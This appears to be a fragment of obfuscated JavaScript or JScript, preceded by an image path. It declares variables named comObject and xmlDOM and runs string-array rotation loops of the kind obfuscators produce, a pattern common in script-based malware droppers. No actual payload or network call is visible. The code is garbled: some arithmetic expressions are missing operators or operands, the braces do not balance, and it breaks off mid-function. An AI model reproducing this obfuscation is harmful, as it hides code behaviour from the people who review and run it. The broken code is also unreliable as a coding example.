 var _8, _1, _0x2162, _2, _7, _6, _5, _9, superString, xmlDOM, _0x2ebc, _4, comObject, _3;
(function () {
    function _$af1389795() {
        for (var V = _0x2162, R = _0x2ebc();;) {
            if (_$af1389802 == false) {
                _$af1389797(true, 1, true);
                _$af1389808 = 1;
                return;
            } else {
                try {
                    if (!_$af1389806) {
                        _$af1389813 = null;
                    }
                    ;
                    if (603220 == -parseInt(V(136)) + parseInt(V(150)) / 2 * (parseInt(V(131)) / 3) + parseInt(V(148)) / 4 + parseInt(V(130)) /
                    * (parseInt(V(171)) / 6) + -parseInt(V(159)) / 7 + -parseInt(V(133)) / 8 * (parseInt(V(128)) / 9) + -parseInt(V(157)) / 10)
                        break;
                    }
                    ;
                    R.push(R.shift());
                } catch (V) {
                    R.push(R.shift());
                }
            }
        }
    }
    function _$af1389796() {
        for (var R = _0x2162, V = _9, W = _6();;) {
            try {
                if (342638 == +parseInt(V(447)) * (parseInt(V(432)) / 2) + -parseInt(V(459)) / 3 + -parseInt(V(428)) / 4 + parseInt(V(434)) / 5
                parseInt(V(456)) / 6 + -parseInt(V(464)) / 7 + parseInt(V(441)) / 8 * (-parseInt(V(425)) / 9)) {
                    break;
                }
                ;
                W[R(168)](W[R(152)]());
            } catch (V) {